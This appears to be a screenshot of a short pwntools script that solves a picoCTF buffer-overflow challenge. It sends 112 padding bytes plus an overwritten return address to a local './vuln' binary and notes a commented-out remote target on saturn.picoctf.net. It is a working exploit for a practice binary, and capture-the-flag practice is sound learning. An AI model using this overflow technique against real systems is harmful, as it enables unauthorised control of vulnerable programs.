 pyscript.py × untitled
1 from pwn import *
2
3 p = process('./vuln')
4 # p = remote('saturn.picoctf.net', 54731)
5 ret_add = p32(0x08049296)
6
7 payload = b'A'*112 + ret_add
8 print(payload)
9
10 p.sendline(payload)
11 print(p.recv())
12 p.interactive()